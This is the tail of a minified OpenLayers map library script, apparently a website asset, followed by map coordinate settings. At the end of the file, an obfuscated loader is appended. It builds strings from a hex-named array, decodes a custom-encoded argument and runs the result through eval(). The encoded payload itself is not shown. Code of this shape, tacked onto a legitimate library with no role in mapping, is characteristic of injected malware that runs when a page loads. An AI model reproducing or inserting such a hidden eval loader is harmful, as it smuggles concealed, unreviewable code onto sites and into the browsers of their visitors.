ao.prototype.once=ao.prototype.once;ao.prototype.un=ao.prototype.J;Eg.prototype.getMap=Eg.prototype.f;Eg.prototype.setMap=Eg.prototype.setMap;Eg.prototype.setTarget=Eg.prototype.i;Eg.prototype.get=Eg.prototype.get;Eg.prototype.getKeys=Eg.prototype.P;Eg.prototype.getProperties=Eg.prototype.L;Eg.prototype.set=Eg.prototype.set;Eg.prototype.setProperties=Eg.prototype.H;Eg.prototype.unset=Eg.prototype.R;Eg.prototype.changed=Eg.prototype.u;Eg.prototype.dispatchEvent=Eg.prototype.b;
Eg.prototype.getRevision=Eg.prototype.K;Eg.prototype.on=Eg.prototype.I;Eg.prototype.once=Eg.prototype.once;Eg.prototype.un=Eg.prototype.J;go.prototype.getMap=go.prototype.f;go.prototype.setMap=go.prototype.setMap;go.prototype.setTarget=go.prototype.i;go.prototype.get=go.prototype.get;go.prototype.getKeys=go.prototype.P;go.prototype.getProperties=go.prototype.L;go.prototype.set=go.prototype.set;go.prototype.setProperties=go.prototype.H;go.prototype.unset=go.prototype.R;go.prototype.changed=go.prototype.u;
go.prototype.dispatchEvent=go.prototype.b;go.prototype.getRevision=go.prototype.K;go.prototype.on=go.prototype.I;go.prototype.once=go.prototype.once;go.prototype.un=go.prototype.J;lo.prototype.getMap=lo.prototype.f;lo.prototype.setMap=lo.prototype.setMap;lo.prototype.setTarget=lo.prototype.i;lo.prototype.get=lo.prototype.get;lo.prototype.getKeys=lo.prototype.P;lo.prototype.getProperties=lo.prototype.L;lo.prototype.set=lo.prototype.set;lo.prototype.setProperties=lo.prototype.H;lo.prototype.unset=lo.prototype.R;
lo.prototype.changed=lo.prototype.u;lo.prototype.dispatchEvent=lo.prototype.b;lo.prototype.getRevision=lo.prototype.K;lo.prototype.on=lo.prototype.I;lo.prototype.once=lo.prototype.once;lo.prototype.un=lo.prototype.J;
  return OPENLAYERS.ol;
}));

var drdsgvo_x=8.1544;var drdsgvo_y=50.06548999999998;var drdsgvo_initialZoom=19;var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"enazxWlUY",15,8,13))